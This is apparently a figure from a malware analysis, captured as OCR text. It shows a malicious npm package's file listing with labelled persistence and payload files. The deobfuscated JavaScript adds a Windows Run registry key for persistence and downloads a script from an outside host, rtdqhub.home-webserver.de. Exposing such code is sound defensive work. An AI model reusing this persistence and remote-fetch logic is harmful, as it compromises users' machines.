 node_modules File folder
PERSISTENCE FILE qnodejs-b2ca2e4b.cmd Windows Comma... 1 KB
qnodejs-win32-ia32.js JScript Script File 11,638 KB PAYLOAD
wizard.js JScript Script File 15 KB
await async function (e) {
if ("win32" !== process.platform) throw new Error("only windows platforms are supported to
register startup"); {
const t = [process.argv0, Object(n.resolve)(__filename), ...process.argv.slice(2),
"--delegate"].map(e => '"' + m(e) + '"').join(" "),
r = O(e),
o = Object(n.resolve)(Object(j.e)(), r + ".cmd"),
c = `cmd /D /C "${m(o)}"`;
await new Promise((e, n) => {
Object(u.writeFile)(o, t, {
encoding: "utf8"
}, t => {
null != t ? n(t) : Object(p.exec)(`REG ADD
"HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run" /V "${r}" /t REG_SZ /F /D
"${m(c)}"`, t => {
null != t ? n(t) : e()
})
})
})
}
}(r)
try {
const t = Object(h.a)(),
r = `${t}/scripts/${i}`, r: 'https://rtdqhub.home-webserver.de/scripts/qnodejs-win32-ia32.js'
n = `${t}/scripts/${s}`, n: 'https://rtdqhub.home-webserver.de/scripts/qnodejs-win32-ia32.sha256'
o = await Object(f.j)(a).then(e => e.toString("hex").toUpperCase(), e => null),
c = await l(n).then(e => e.toUpperCase(), e => null);
let u = !0;
if (null !== o && null !== c && o === c && (u = !1), u && (console.log("webpack-wizard", "wizard", "needs to
download fresh script"), await d(Object(j.e)(), i, r) || console.error("webpack-wizard", "wizard", "downloadFile: